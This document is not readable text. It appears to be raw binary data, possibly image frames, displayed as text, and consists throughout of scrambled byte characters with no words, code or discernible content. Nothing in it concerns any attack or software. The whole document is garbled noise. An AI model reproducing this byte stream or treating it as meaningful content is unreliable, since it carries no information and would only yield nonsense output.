��hFC*�$�ب?��D�3���,Z�P# F("9zQQU�,�-D�0p��"=�E@�.@�}�f5o��s
W��D��L8 �H��7�a�Vp�9h���
���l�ϟ|i)H��V�V�д�QD��1��j��f5<H�7[Qx*��$�܀�[����E���Z��:�� &��k��?�`�eT6��h_3@�e�2�0h-�UA�4���hH��;����gE D����hu��\
��P|"x�й�Tf3�s^:�,S����:AA�F����a��\Ҿ�U�>�iFt
���aՊR>���i(��x�$@R�G`�^ђR�}��?�{�+�v�U���D)X�
J5�!%�?��U�`�%�����:���>�h[�di�Xz[J�Ex�^��E�[
�"�(;��c
�s�.�3*��c��D����몙��M��Pk�YvK!	���Ó����*����w�/b��M�^@����dPаq�_ΨR-8J4+y�Lp9��ҿ��<u��t�dC�U�?�@�xL�86��ˏ
��N,�ilPGt�&8�!
��fS�(';�HA9$��ͪt�S9S1�X;��r��g�A�Sэ-,��&�!�2M�G�֬����F38W�U5JCa	b�Yȥ6`�С7�Z��]*��m�WO�H`7�S�e��`�#(�7�ߧN� ��i�c����,����r8k[�g����*%��~8�)dk$�����#JK�V��9�nD���z��� �-z�������B5)Ht��iw,�ZM�ִ� ����m��Ei8��P��Ắ�
\HOS�uq5��Ng\�����6퀔��a]�Qa���Ң�F-��b+�P�#��h���������]��]>���v���J�����4�9�����w�	;�T�O�	��'w�}��@�09�!���W�2��|0�EM�D蛂�����pGH���,?{�+U��S�唚 ��d�N�u��$��n�^���a�@�C�m �-��|�z������ó�XHU�I�TF�^�QP��EQii�d�D�Z��hu�9�<D�5�2���!A<Ѐ�� (�T�I���Y%�?�U�]�Z�-�7a����q�N�F� � ��L\���Q���X�߸�fT (!a�]�����,|`D����ue����+���!�L�0Y�X�aR��V��?T�z�2<�4�@�.��Q�P#�9��W)R�^��ș���V(8Mx̅ �����e�	cv��F���RyC�m�3x�@] JB*�bV:U��,���������ePX��T��Y[�5�W8�age�b؈�6�Q%�������`y�EB�ءV��-�#�b�\�^Z��CA;]Wrm?��<u"Fś? H!��u��9�Xy��Ğ`-�	�;��ӱ�������@ԅ����2��9�)�L�}�dK"B X���e���A��ZU��@��m���ne��V�=�%�i@��`���_-� ���!n\�M�,#JI	�W�����y#�b�YT5�CO��@�ȏ݁� ���G�CW��J��%EA;|SR*� J�B!�B!|C_TP��VB�TЉ�؈$�S-�(ݣ6-C�Ջ�C����@ ���,o�ͯ,E2�N'�Aw~�p�wv�wv@2`p�?H�!�vU��������&���Jj|`�,!�.t�d�� L&�B �C���©�+��.�$�yHS�	������7Y�XB$A#O��@���}�'����F���(%�lVP� '�Z���� &`�P.��ݭ�Q���\L�dhl��&� 4B`KvT�L�5B�:�B]����2�@��ͩI�S��:���A�b�o�鈞$Ø�B����,j4�-�M��h�^ F!$�h�6T�h��Qd�5Q<�T�I=�2|&T�`��CA����jTK�*]��T��,��f@�$��B�0kKT@M�i��&��@�h@e�W�L����`�+���,�AxA(@�V@&�&��8���d�c��ɝ���܊+� /��]`iߐ)dB :��l����ik<@��'��DM$�����pl�����͍D��@�eX�0����O̙@¤�J�	@@!���0(u��q���þT����V�������*��,�����F�>�*:�ë��'�A�+X��&JLhCLd��nOmBzƥ�Z� H#� ��U#�@߾ �
�T���x� !�
 � ,    � �  � �ٳG�������DN���>��o�?P�ڽp���[�4hp���J�y�FKw�a�_M�ش`a&$H�2ܠ��.4���/J>e�O�z6�E)�I�(QA|�ߠ.g���ӝN�|(����^͊-s��6��@a��'B�ԅn
]��&y��/V�rIbf(�����th��f�1��,ځQ�����:}ʁ��إ[�I�
����ٿ.���������F��KJ�*��ѣ!br��-D�b�$%���t�R'm� C�V�?�ԓw��N
فSO��Hq��H "��SP�D���<H���p^GWvqݥ�rz1'�\[�%�qm���� �;L�y�w^D5��HU5�S�)�H[2f��L4�`i\���8�O�A���dP�-����!D@fU �\`E��|�?\�UWr�Qw׉�Lg�dd�#�
5ԃ=�a��z�\JNB%����d�<<%YUL�����@YZ��w�V�v�a�wܐ�^��',h��X���m��d���Q��̌�Z� �bF�bE\�r��\vu�6��x��w�x�q��Bzt�Y�s�`�I�h�E�[���En�i�?>���L� �U|P噒��ڐ�/^u5���U�<`�X1.��t��5�]O���fC9=T�޽IOz�v*�dP=fK�
E�*|"��������?`��$q�6��F ��F��E�A=�_=֔���h �зa��-^]�Hh���O9�[����G/9�٣� P�S��n��~"��	�3�v��c�M�afp څ�ƛ���N;"y(_�L��?, �M�˟�a�q��ϸ�.����������D�v����	dO�P"�UG�$�� ���AB����
�	qZ�f�6`�<0
2��(�����PU�c�(,2��%�<�����t|A�����`��`rX)Z���/���h,�E}�����P����4 ��aV4�ɖvU6��.L^���t~�4x�DB�� 	'و�L��E�fH�<T`�]΁�<EB��"h�G)Z
��
��a�b($� 7�~����$��Ƅ�)*hWbk��$���7��k�EL�Ѻ�"����	.[9DXFl<�f@�3B�7��P7���v�=x��D,�N=D�iHAX@�X%HX��Ȕ��p��lu�D,b�38��:/��Z��?HPִኳ�@��&��/�C�{7����u �D�.Qa�y���8�B̀3���@C#j�*s<a&E�p�����!�䉑�Y

��W�SaR��Z�D�\l���� �6<�	ܝ>�2�hA�$P�Z�8v��|�9x).�A����G�Z,���䔏&�y�4=�e֛x�G�&��Ɩe�6@B�`s@��B�җω��|�������(w�!!��$`LIm�dta4�6>����yfp�.�J�<�q��G#PAe�ZVx�?�`9�H�0�m�$у�Lj�(G9�"��i	�ZV��+�l�-���]�!�<Q�?���<�B��T>�U$:���
��3P1�P�A����:�� a���� &PK������\�&��{HT�TܘC2�� ��h�jcY��?�X���K��?K�ܡ��	Nd-ܠ�<��4j���@�?�aͣyx�7�1���� �V��Fp<B�l�bUL�Ns��w�)�A�)�AkU����y���[	K������0����%�
lם�c���׈%!YJf�"!�G��H�\���� �7���\>��8Q.��[N�����̌	�#0��B�k)� �)����E�с� �np��  �B�[�0���n�n�r"�8pB(���)�)%Z#n߆�wX�� �?"�KP��vc�5_�ȸ*�;K�y��8�c9B����fd�!��,��B	J�-?��!��x�kh0�\��K0�i�~,e /�D��ꬨ��Ct� �3�]n� F(tyT|�ywx 2l�;<����6�

���P�;(�Nmx�9��B�(�)��O���*,A2p��8��e�^:������>��j���<B��q���jw�:F�w�K#�s��lv8*Ep7x0��B ��(���k�BX�'�`�)i3��%��IK�rD#��?��ǃ�p��|�ۖ1a��XƊ�'D�� I��=%UC�O�?���(�J�]�s�s��`���0�w ��D  a�.<�/0b�V5�* Co�v�QRE3 ���E!~��;��V ^ Y��%L�]�
�e6ax
�^�U�}(��lucwN�H�ڔ'�`At��0����_�q4���`�0y�/�i��&��{p�Lv ��9��C~f��b5�cX4@W�wXT0f6 b�t&a"&bn>��g��V�	40�����MQF�Tp�puπ��PD�``�|O�� �/P	�P	�(����M��b�#r"0��C�}&�ornX2�Pi4p+�d6
�d�%> ]�Z�� <��87^��J(0�o�$6�L� Z�1g�e������p���PZnp��V	��$��q���H"D�!u�'�@��-fh4�sW��PZ�Z�|u��]�"T 	P�)�r̢O!��`��t~�p�Q(
������@	,�@� 	��-vA7����[F�#�8 C&D�g�*�4rL�,���0�	�	`S��;
Q`CV��ZP)'��,"AM!�RΕ��0�8O`�������Zpr#���E�7c4�q���ďׅ��%O��IM�V#7i% 4��qp]�1��:�F1g�U�|W��FQS5� �����B�NEYHPD�~vt���	�
�p�TZ�y������&�Uq
���\�f�u�BQ�>��. ���	ОY�	-,�1�a���wp!�rY� �`S�@��8',n���E�7bV�]�yq�
����pZZ� 	w�̑���0�!{��	
!{���֏US��(0(U�d�`5E��IE�w @t���6&�,#�r�r��֦q�}�B,�@��w�~_%L�.`"Ƒ(g�i�.�p�q���@���	��	��,Zq����1w�I~�1�*L�R�`���47�Cj%����s��6E��	�� ����	H�		�t}'�#�MH�kte�.ra�~�	`������r
�������B֝���	_/��yYQ�Mbj0��5�C����� g�?ap+t�ZP�7 �$ 	��%\��Z*�e�ƍ��y��hpD��Q�-����RU�ah 	ú	������e!"�s��`�eU�g'q0�`��P�E�J��1,�)^� ]���q����_ZBt�p�i�$p��FK�i|�v8� ���p�$
.�q.v�wp.�p:w�#���	�0 ê�� {Es V�ݩ���J)�OP�>��>D�
 �ʆ��=�w�pn
C ��riB�1O�r%���=�sG��=��i`��B�
.p)2�p`�_q�oq&jH�;7 
HHa�	����!S�@~�(P�3��`� E�s?�5# ��q�zs/A�br�P,/1^\�}��c�,�E�Pq��ƛ	m�0P1�U@	K �௛��RK(4Rzr�0 \������_���J���>��EDP'<�JԒ'�a�sk%�z��	�(��E�+2TY*�ڗ��rJ�Iѣ������
��*�FMC��ʾ$ZU&
(g0�����;Ļ������V<��n���1GX0k%,�X$l,�0^# c��Y��ԫ}��p7�0��`a0��q`������H�}�}B#�A#Opwp�� C��� {��=⁀���`W`{oU�Y�k6 _4��軕v��Wij7�c(�:	YP;�(W���@����aX��?v���`���R"����
@�eg�	]`�O�_��G�����y���i�4S@���TH�t�4 fF�a�ѣE�ʪ\ǅ0�a`5&����	�P�%�R�����&���cT/��3�ܠ��?\]�.���R�,��Ū,&ɰ���>4�/U����ΝP����� k��M*���g�K�� !�%���Ї��H�`�*��pDZz�JXSY�m� @(0B#��h��Q	�0�z �-jq��F��@�@�(�ǱKlw�"���,X `.i� �`H`�p�xnabzd�e2������cE�@� ��0,��t@O7�	pm��	��Q2d򀹂rP�̱&	#`�&�b�k�+-C'���B+|,|35����EX 0�� #��g�0�g*0�d��`���aw�nYd�4`�	�� -1Z�ڬ��	�D�>��@� ;ӫf��,S��{-:*��Aڤ���ľa�[� �����&��Py��q������d@8	�0�e��`n�P�|gnu�$@ؗՏ�F�mbN�� ^Q��qc���`�`�,v� �܋Ẉa�I����񠻮 ����8�|�EQ�]p�1���	�z�#@���`	�@~��]�ys���\��b,�s�����4�����VaE	QP�R����2����cnq�_��� �_��Wa"�� ,��1�`nD��)E�(;�P�@@��p#�概^�
�Mю�Y��	�n�}�v�����p.�33��M��`���ܽeqo����y�.��p�z�ɟ�����^�V�G�m�VR��\�p�6�+S$�=>��S+޾�pz���>zl�6`9s=�z��Z��;�>�h������`�pK��qù��V���j,B.�SD/A��ٌV
����2E^@���О�PC�z�5� ��E?S�	w�]�	�	f��r����-�;o�#n9DP���!����{6� !���Ƣ�1�t0E� g@�@a�������XB� 0��n��JnB��1�T<r�'Y��w���� �����B+l�=��\yv�_����6�H��9^�z6��]�S�_���� a_
c���"��G@�I��P��&�T�[Tྱ\͟�X }��eP2��_� �6t��Ċ� ����C6�q��a�	�8p R��z���,���
�x�8b�>FA"C�w	#Ɓ��8p����{>Z�����V���%Qa��>����6�ARI�!����d����ܢ8񟞇3vF�Ǌ�R�{!�dwM�t�A��8$�����O���Z��3	/Tɐ���TK@�����Ϳ0��:�jA�Ֆ茭P(�����@K\�v�!�XOn=s�4H`�É���ޡ�޴{��+	��s�r~�)�����r�⫞F�`(��������7	��*����#.(�*�G9�� ���n�$ d���"4 B."ʑ)G�Z�n.��S�xꓨ>$3���\�ƿ�Z���6;��Ʋd�Ǻ� H^�72a��,�*;�s ���{����K�J��B���������!���D��#���$��`H�ԛ�$:�����F�x"�@ʫ3-t��-�sp�|:*�� DC;ԤC��| Ω� �f-�I��n��$X"3�D�$��R�r�k'�9�hS����!�.U�!��{!#�T��y\J�P�8�W��4n+��"��Hx�67l�uAH6��E3Y+�Z�W�Z����0ޕ`������u3���Lk�>�>["�^0i$9pY�r�	i&���"/*��+:TC3#H��������VFx�B������e�k��,�f����`�˾x}	��mt%	^h�q����1�o�(�ȕrv�̡y+:�$yVr�&��ta��~�:���5�fW4逄��|3�8{S�l��mm>��@�����d��'��:��Lkf�]�pNR1[Z9��@�v$����3x�I��K�Ǵ��ѱ&$�<�U���ju�"�.>��V���֖����J6���f2�E1JӔE�q�K�f��TGX&��mK.xAIJr����c?2�	7n�^��vJ�jV㠃q�#�8Z�2�)OYp	jŕ޼I8A���4�BP�����'梷��lx�I�b!h@1�H����N�`�S���H���9c��Ҫ 	�%���aVC�l���R�)j��#��c/e�Y�S�H��T '\�]>���&�	Y�⡁[�H#��T�6垊�q51�I^�$[p��#�~�㑟�/7�逦�9���!B�FMkK� ����`T�B:���"L4��,�F�8�;�� ɞ����Q����9����HXF=�PF.��f�'G�T�� '�����#Ȁ�Hp��I4<��Q�D��t�4�P�h��C2�ȑ��3��,@y����'�$��wf��iҼfY�ڤ":��H���p O'�JqZs>-��rV!�ЖO�c�JP�H�U`��(¢ꢟ��mG?b� �#�aS4�`;��繂^-3I�4�2�m.�8�8�$���O��^� �y$�&x��6�yY���g�h�B�sHs2 ����	��J�/$��.H��5n���f�=��h6ԑD�g��+��� W1H��d�Q��@4��#2�*-d�?)�P�݊��7�M� 1L���, )^T2��Ftq��3�h�R1�Z�	.V^�EI]j�=�rg}ϴ����c�w���U�h��'2���Vi�U@�1K�͇�;
~��ɷ"'�d� �n� ^T�[��	Ǭ0z5�IX�;
�F�k0^�a��p���P,��y��1�w;�ݮ��$���ΖMB�Ol��j�7��J2��jE���R4��+�gv=�1��}�J�Θ����䪰pXzA�A:���6�*npʗw�5��A�%$F�X�y�%6ɞJ�#��]+����C�ǐuf���N���Y�(�-~v��|�"r�1�i�>�q	5���0��C�sqx�&4�f`*5i��P$/Yg*)�[�dQ6 I�����#�}�q۳ܒXq&���J�ƭE7�"(�m�1کVd�>��������+*�?"�	�@�G��=R4��x�*��J�;������7���_���p���X&��Dh.]���'�G��j��0P�dacY,���
�r��)c����֦��h�V$�{��y�-?,���h�c�40#�rG����x�>s�J��p�>�1�#���t�t�P�W@^'��
0Y3����i^ )�2����s�Vd�3=���&%#6�'�]�Z�~�(Kp��Ю�P��-���Q��`�|��eAG��Q�tDM�ca�����ՙ�F�V��A�.ث��-���.�@%*"J���n��8�TqJq�9�c�#��80��B�KR�s��u�L���t��k��z�P=*5IK/�`�[`�K����I)�0���r�@���1��M��7pr�sx� y���;�����C9����x�;���Z�B�Z�BtPt�R�R��R�=�����&K�1����������ʌE��04�ѯ�u��k'�,�� ,� �=�Y	�k���1���x4��-h^��u��"*��
�+�@�B�)�� ��)�C��9�%d�Q�#{)w� �|�/ �؎x�x0sx�')���������JAFQ.�	���N���,^��M�D�"Gp4ET�7Σ�5�Q�E��A�6ۑ�b;*�-�p� x  ���?¹�`�� k� ���s[�+j��p��J��0��x d�d`[@����(GdЃ�D�8�rSG
������i�:��K�5���P	ر�'>۹u0��+y�&�+{C�!DB�ʑT2���!��@I��0��DR ���-�01S��
ȀG���;�M�E�b6ۖb�r�=| (���5�P�N����ۧh�z��Ds2�i-�@	(������"�Y��-D�KP\#0������8X�Ȅ6x `������������{��	�����L�^�pW�<sȾ!�����=�<�ё�̈�;,�TI	$KQ��
 �LpZ��[h�B`��t�ȄP��O1@I��ZN�	���	N�T�w��4��Pi�y�PY#���2�����1��-0E����$L��Y�	t�G� m�!�����GX�d;�L68�5ɐ �Cfk,�� L��J��%�3H;գ5���ޛNE�J̙��������K0���B	��Y ��m`�
��������c5%�"�w�#��	�Li����$��%!��\N9L���h\�[r�]������B˪�*��*�@Z�TZȅ6���@���BN�CL���(2պ�������%�	�X �{�2��Ny`�㏕�C%k��=k�ɨNFŜb|�'��R��B�{�
p>Q$}��O��O������C��F��9��t�D��Έ����.������㧕8El�h4ԖI	�X�����El�1,�J u� �
�ey��l�*�[� ���Hb���F���A��X��ћ*�$�[ٚ\�z�v�?\�>�~���'�+����:X��&����ZtVC{ O�@��,C�����<���$&�s� N��dHk(�Ɍ�Þ�!8���Ł��,��[������sЀ&��L*[!iT2��%u;�Bk��Ѐ��E��K�Wx.CSD�a�&Ҧ8 �[87&�H,���j[��Uѿ�rA�p�%��h�>��T���pX��@��-�� �Lz���Ǹ�U3:"ؙA+Ӡe��Vh�j>L�=Ȅа���LH"5�>�x�Iwk���2��Z��ٜ��.j_�3&���mC��i,��ͤm	�C6��dZ��@�����t�u0&�Zi���&i	۷ 2�-e�	� ��@��̿mq����=��,�Ո왂K�U	��qL��9���",����q�,�.��|��+�z$.�s�ۑ�[(��p�d)e�}��DYc䀝��Ǹé�!ɽ�0B�T�hо�C��̀3V���x���t�t����
Ї���*���x���1ю���d�Ą�Ћ���[A8:X[`�e��2>�ʑ�ь�K��M�&D@�����RAŜϊ��`�.dI��X]>ṵc�?,0�Y�#ɛ�3�k16Piz������y ���(��͸�7Fe�*��h������`�����L��X�SÌ��+���k�ݛ�(�*0Pр�xX���1���$����S�b��u�e$Q6���x�@�%�_��
��R���(�ú�"�e��[z�?�1�)���"�HO��ļ�����H�U����ag�_d�|܌--t�e��P�"�GRK�	k�ӰՂ�p���"V3�
�:���X�9m0�A��I�p����0�d�U����
���ĂC�Oti��!�·�v�*��(m��b^K�����(�M�"b쬈�M=Yct��v��@ˎqB9n`%{|����&�cxyQ�xV�x�*`�{��I/H� u�In�Ɗ�6v9�U������ܙ�рy9ټ]#2B�Fy՗��ꈐqV����M��h�ࡊ�eyv���O(Q�Vǵ䉵TǊ8,H���Fa��hC~Ym����9��� �mۦ���i�!6bV�o��X�Y�o�o�� �T!����O������RK���nuL�K�Ą�U���R�s~���x)�a������ׂ�%nؖ!\A�i�}b#sjj���8�������x���&i^�BPi�>/���!O>�{��Ek�b�N�h���ϸ�Fኸ_[C	���E	��s�R)�6l.��)bk�ي�V���Qw��~MS�!��7p����]),&�YU�&4@���	R�YPP�=��J�tz��t�6��ǟ��;����Bn�8dh�3�7�P�3D�8�[�K�0��Rޢ���	����Lx�!x�b�%	Ɉ�����#D��cv��y�2�Q��!�V!���U�o���u4���I��ӂ"Ђ���=\��.,�ۊ*w���|M�U�	 00k��J�t�p�ބ��җ���"��ɬ/Q�o��!�h��q_���B�s�R�K�<"?wn<�'o���J�QF֋��,S�U�Ѯ��Pa��F��C8kCDyoO1�۫5aS�T��p��v�Y`b���������"8��"(Ay�C�=�*)�C��G#S(���o(�A'[��x`9C�~if;e�����\,'Y���:|Ut���l�m�<is��ͣ4m�e �c �c(�pXp,��4�e�f�:ǐm ��Wʂ葀��O����ȑ$c-�0:3�F;�xX��B�*��_/�����!�w�pH����8�r+CeF*;��ӱ"Eh��ƚy.\�q�P�M$���v��O��2%A��	H\AҴ��zD8 �P��Dl8$�����=�7��W"��:D�)�,+�"A'���Y���KA
C��h�!����������Dg@�2�Ks�`)��?n�\Hp�a��BDI|#���7�ne��F�zY�I�P�^X��r������[��%��_i�q_e����Ň�:D�ӧ
k�D;�8�2DF�P˿����Â�Fmq2�~h�q���{e�	�p��CH aWq3!7H��ch1F�oP��[h�9�C�yqQ^xa�v����C��OE��1w��#�d�q�I�hQ�#,=��4ܲ_:��-�x�j;rɕ!F��U�%�U��m�9�YZ�PT�='�+q���k��C�_|�q�W7��I`D�~u|7�҆��h�H,}u$�h�#��5B���pb�Pb����x�oTQ��CV](VS~��YU�j�?�>�!G^��@|�uX^@l��C���ZO�s�-����8��C<���-�l��E�Y2�v�s8��-$�$A_%ꅨ_�e��fTY9g�Yui\=Ueg���VY[�O]w&���!(c�~ہ�e0�?�d��2&ു�-m����7�0R�$$F�>�{���a2�]�cE�V4^���&�<[���6 !ORNـf�kIuV�h�P&���=�R��$��C�(��i��P�>9T�~��J�v���� n������ r��E^8����ƘX���-��uZ�UN�,�\�]B���SU��?ǀ�X^�5��?8�C3���CS6�S�d��@UZ�XF�������xQ��<�w������C�� �/�u�?L-LVh.p�zrp���Wd���X2��F<�0 �@@:�!,��A@	
P�f���X���	��8�W�p�ox!zA�C,`���F2ya��!��8�^�)B2rH�s1&�!N"� V��|�?c�%~E�L�C���A@�!ghb]0k؏LZNX���"�A���8(r�ш���8Ɓ^��#7f"��(l+Ʊ��H�@����!��>bX�E5��M^అ�e����%3d�Lr��r����7�]'SY��������H(�2�)�Y]X@��N�%`��^_��AɖP.�������0��ȁ9�EJ���5��p��\�.o���ɫ�v�͗��+����T�7Si�V��p҄N<�� ����Jv��s�0�Fde+�I�{��E���0xT��j�TYE��2���]���ljHX� � ��	G�_A�B9*�K�3����2��+T������
vi�E�)'Wh��(�]��r�.Uť�� 5dĨ"�����
�X�3+�s4P�����L��j+Ӂ�wƓ���C�a[p�1\�U�V	�����*b�HMP�+��^���k6�C���|&֐��k*W��fx�lf�Ŀ�Vr�2�p�ZĞv��MaX��R���*�!f�B[�.р�<L�s	D�4_�W`;[s��?�dk�$F�r7E�-���̉���-<���<�Ewp�H�ǯ=���R��k�%U�dpH@�]��#�~$]Wکʦ0���Uo;�X�4e"�V�0\{���G�W=d���J�� ���I�v�$	����R1I��S�� ��"����.IP�^�n�� ��)ب��Ak���D�4^�HdGT�X� ]�c��ėD�`��(s�1,
*�B̹2J�\�6�ԕ
�!w��#yE�&�!�Ũ濆A�A�INx���?X�S�C~M�Pr�`b%E)n��pPA��6"�x4D�ѡ9H3�6*c0Z��2$�9���ƊZ1tW�ʖ����.�Y6��	p���=�N�"
ݎ�څ�$.gp��c�(-},�4�RL�կ�:�*&�����5�!��4���=<�A�:��c",��^AvTmM<CCp�H�p�A�4Yc��2!��@�I�C2���>�D��?\�(�E[��P�!&m���̘�d�4�5�C��$�
Up�>���L���XF�!P�;us�3TeG�m7��SVf�=A$n��:$$�;�8K"0t��#
�3"����%��xt:B�d9 ����Y2q�=����W���/�ut������W�#�dHP�H��՚Wk	1Ђ�I%�CI�4��x��h�0 !�
 � ,    � �  � �ѳGO����z� '��Br�I$׃	8ps��G���!)G�5,E8q�R��0a�hC�MK����`�-[�Hx��ѣHm!!b�i�O�@��I��T��uP�.`a�RFj�'e�^mV�̌�{�J�B{:$g/"E��`#F��4hpaM��%%�y�%C�8�Y�H���B��p#ӭO`�h`�BQ	�z�]��������C�1}�=������M��Y�2��������n��fE���
�苷��x�/�����`� �⏸G��Ke/#8��t0B��$�Z�������t�P��'�+LqpHVh7�YQ$׌UO�"�j��VVU��;�   ;�Ï�gEB�D~0 CI��m�]�Q9K��E2�	��X`�>����^�`	���3K&�� ���Ӝ�qT�kFIP�4�[T�}�pe�� -ZUV���F�<&�A\��h�;8��_��W$^�*�Sa�}�F�q`%e8��1���`�^�:+���q����Xh'O��jG��V�2Y�%)�ť�bf��̥h\q���[���zF�X_�ɚ-�H��byV��E�i�		 �Х#8`��!0�ۚA&$@R���K$f��/�+�"��R�@UU���8\rڒ]��D5ܠ�I5m#d���8���_��W�y�L䒱��,�^��`А%$@=�w L���Fq@2�m���X��.Ǹ},�<F-��R�4r�Y�b�p���-t�}���H5Zԁ��.Xjs�B�U$DE6n��V�5�U��<�A�S���v�����.#�Q�%k��#/�F�NE�KԼG}̍��I���O`S٢�<���](�h�G��_:^�vJ���	Đ�a�$۵9��W�ǂ#H�b�a���oAw|i�m�A �����>y�M9��,�4�D�\�������B���3�aπ�U�#��
 w��+���^"��C���G4V��<�����hu���Ft!���0l�W^�x��k5+�cvw��"��F��ЉA�bP��*��2�����3��AH�zS)N�B�UL� ��P�g�;@C�2�8�f}l�Fd��6ġa�"�� 07����_��֑�^�/x�+��>���H��,�����F'�b�P��1��;b���x���I�&P{��4�)� .p�!\$��I�0�Il$洮y���C(v�0��dPb:�t 0}b��	�P�!ż&c�y�m�4X#9�.�r�P�0[<��q�P���)�� �L�
� �D��H���g%�YE��xp(6�4���t���i�0��`w�����t@"����O��#D@�ѐrK	$)*��
b|�gX#�
�ޡq��#�`���x��D@Ő�"�g&�K6�������)�-�G���t�X
f�w�A�C� �(> �hÛ^���&#HP�-�8,taEu�6�
3�1�� FlQA[7���� ���.�C��Vq +���V�Ii�׆�Ei��2�1ˉ�(�hZeH� �o`�T�'Y'&�n)jY���f�6�,�^��bU�q�2�!�pa���GD��b�����Jԁ�xpBT�H``��>&P)��R��CT��"a�"QҢ�h��'�. �$�f+v�H�'�����Z��p�g�0���nc��bu�E�&��!��a�����1�a.���>���
���CP8�af�b��B5��t�l<u�HC�{;��־�GsB��y`���x:$: LU�RPs��Y�X��9�)�d�^�5LF�ց�ȬE�0#,����1[m|'́[<��� � 0�	�z�����-�cS441��{� !�n� �d�Xx 'K�0�/�JT��H� N���H��p��B^��Q�P]�6(A�´>�L./	���7��FTl>�n�p�9>������7[��5̸y��Ȋ���q~3V$�X��E��+�*��I�'�D�Yy�a�`7�R�@��'���L���r1�� �`��36��-�A��u Xq�.<�nP3��5��A�l�=]=h�
���S-a�G������`�$ ظ���$:���#X�HpI�Ɗ�j��>P�+#���:a����w�EΡ�s�ZxD ��h-�n�� ���/|YÂg<�H"߲4`��D�Iɂ l�����,'�W0���䦹�}��z��j`#����Kp�c(�!K��*�3�N���Bf��|d�g02PK Ho�V��Mog�tb��yAdQ%���Rc՗D8v:WC0�P0a2 ��0q�/�_�i!�"UU_R%����A�0<�f�V=�`���	e,�4�K P�$B0���l�T>�~��Y�~/�z3a@#P5U��V��N	�hݧ ��5��'���6���l#�;��� -�8w�g�����
�Us�g�BP	/`��a����ul��lo _���Z��G%. �JEXp� ^�s��h"����[
 �1���'Զ.Z6���[��"�PQ��	�@�e7�� 	 �'bI�Bp��`�<���V�54w���6Jf4@Z��	�z/� ^pb�m�7����c�"�� � ��&�ajs/ZX��A|҇��`����Tg��P
d�P]p+	�Q0'�x�4y mw�s��M��{l#��Z����Qh��J��`�W���IHD�V}P	�4 Y��oR>>PH���%��3�b���p��A�G�Pf+��pw)hp=Q	,��������6�v�Q>�C*�4��1H�>m� ���%�����C}�%ؙg`�\�	7PD�'�r/��A�|��DB�������A������p�����7p���	,����{r7\��v�G�'N�6�H ��6�J� $����n�� �� %��T^���86� �b6Ȁ12՚a��H`!�-�4w�npn ��	#0�ŹWQ7hP˩{��{,�{o�vB��Q��a�`3�!�w���q` �< }b�?Ft��י�UJ���-я��w`d��B��W_B��	"t"]�	\ײ�YFR�V���&�y�Yj�ʩ7y �h�= ��|�!P�tLSh 7�	 	���I� a���}��� �d#E����Z�Y=������w/�I`2OВ_vi��0��4 ��Z�:��*��P����5T�5C�Dm��L$+�t��Y02� &AU +16d�r��^�BRu�	Nh���1xH/�2�-rˁ(Q�tQ�	wp����J��J��5 ��6�7	_�$Ś�RK"z/ }�jO^ &�h�'nT����cCjS3֋��5Ru<�=
�("
�E`(���"-(��\!(�P�,`��	��H���H��ǡp�v��m1�1a.�Y�0�����	�5�^` A�}�0g�����.��ӦB ��:��1К��Ic��ж��v48��(�pʩ{/[��j��0 ��,�
"�6$j��i'�$���䰰�E�q�5�r�>��Z������,G�# ��Ӭ7����!;j3ZX�� �l���"$���'�� �:��Ƿ|�.k$���1"�;�~���S9S�rX�]�q%N#�`B0u��x�W��!$�	������x�0�6<�3��ZN�1��07���Y18�ut{��H*�}����{6����h��@�6�q*� "��4W�w·Y�	�@T��nP�6�/��*� tй�,8qPq�s�q����[4`��!����L�zO	8� �PP��{.����qw�J��(c�@)/y�'"�VB*�	�p�X�?d��Ն�� ��*� O)Q�@Sً�qpi��+m�� �2jP���!07s�(1X�nI�P��Ƿ: ����)�c�{���6�+�Ka6 Z� �5	!��	7@�@+�+_� Y  �W�. 3�1@�T�>�� m0ek_=�`�Q�:8'ӑ`qZ~	в�W,<����՜���z@	���"ar�,�A$!�p�b�]���+� [0�2Y�}����� ���4@*�� ?�x  �Ȁ	�� �%S?�I<B�N�,��'��5�ΩϸW,c�o��BQ����lC!�Q� �6 Z��	?�P�Ҭ򫬉�D@p� B�s�P��p��� � x�����	o
ƨ4A�s.3�R]�5���@�[\,�\͌���̡*�#�D`c�����#QPm��Ɲ!]�/(�n리�j0�	�*�����!Xp�4��0�x�L�UȘ�	X`��YFJ��L�1LJ�Q�7Z yW\��`ݷ��,���L�!ry�~"Z%�2���D�*����E��� ��C� ����B6,�4X����� 7W������&�f�����$�eg���	n ��{c���r{&�ا,MQ�AW��4�Ɲ-�M�XP˜K�X�7 ��OcR�w +����	Q�.�d�r��� t����Ș Ut-�w�6���ܾ�k����4��`ݎ��>���o0@�Bךx��к��X��܀�� r�PG�	��頏P0ސd� � 5w`]p�m�]�	dh��8�]f�S��m�^Y��$�@9/@����Q g <�{�p���`��^�0����v@ ����~6ȸԆ�Y���a]�O^�����q�@�`	t��fpq����	�������f��[7�z<p�UD���zL�N�%��#��L�<7p�m��&��t�v��Q��EmZ�1Q����ɰiP�kE{/��Ї�I�Γ��m�@ �r�hUu�Pu�ǖp���W��&��Ø {��`6���P!3��� �L{��0��g��c��b��MQ�H#��Q��MQ�.P��r4�	������E ��1��"D>@����+8���/��� c	Y�o� j�+�z;�[z��D0���.sO@m^ʹ��ˎ�g_�0楫0����z�'�q�6����l���@k��eX�����NaP
 `:��t ����ж �O+�o���N_`@י�	� $�4��%��O-����p�r� ��h�) ��oP8n�*�Llg���D\!AB�#�6ʕ�x��E�.�x�� q8�ٕ.ݝ#:x�Th!3dȄ�a���0a�8�1b��t^Fܳp�ǽ�E-����N�x���Ƨ `�hH��CƎ$녴�A���z��q�� = /�P�q
-�d�d#c�s1r r�[�jyD�ѣ8�CgH��K�>����B)��8 4����>������U �,�i��¬ ,x�h��sE0!)�cȏ%�h��ݍ�.t�`<É*�iX�ؕ+�� _�Xode�8y�G�h�B��/ ɀ�V˃Bb���p B��-�ܰ��7��c��������a�Oy����8�1A*�#����iɰ�Zȼ�V����Cb#$f���Ǿr�A*�4���8�*�H����ȃ��b�͎�*T�7����M�J1��I� ���c�>{@���ʎFht�n���; r4�Gm�(}���2r%�%�(��$�zr�'�C��,��CK���i���a���M ,p�)7�!ā��b*+ި�0dE�A,=4��	��RPm�Q���`�v��H�~ϡ��ఉ؃̕D�� Qx?��Zm�$��`��`�� !�@;V#Û2�tS6
tc6��⍑b�h���0.�e?�E$��hF&9B�Ok����� ̍t>j�!'r�=v%�9Q	����z���m@ƫ~-����,�
